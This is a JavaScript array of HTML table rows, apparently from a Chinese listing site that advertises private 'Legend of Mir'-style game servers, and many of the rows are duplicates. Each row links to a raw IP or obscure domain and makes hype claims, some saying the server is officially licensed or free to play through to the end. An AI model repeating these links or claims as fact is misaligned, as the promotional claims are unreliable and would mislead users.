adlistData[1320] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1321] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1322] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1323] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月22日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1324] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月22日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1325] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1326] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月22日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1327] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月22日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1328] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月22日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1329] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1330] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月22日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1331] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月22日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1332] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月22日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1333] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月22日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1334] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月22日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1335] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月22日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1336] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月22日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1337] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1338] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1339] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1340] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1341] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月22日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1342] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月22日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1343] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月22日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1344] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月22日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1345] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月22日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1346] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月22日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1347] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月22日/★通宵固顶★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='blue'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1348] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月22日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1349] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1350] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa5.yunpk06.top:5829/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月22日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk06.top:5829/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1351] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月22日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1352] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月22日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1353] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1354] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月22日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1355] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月22日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1356] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1357] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1358] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1359] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1360] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月23日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1361] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月23日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1362] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月23日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1363] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月23日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1364] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月23日/★全天套黄★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1365] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月23日/★全天套黄★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1366] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1367] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1368] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月23日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1369] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月23日/★全天套黄★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1370] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月23日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1371] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月23日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1372] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月23日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1373] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月23日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1374] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月23日/★全天套黄★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1375] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月23日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1376] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月23日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1377] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月23日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1378] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1379] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月23日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1380] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月23日/★全天套黄★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1381] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月23日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
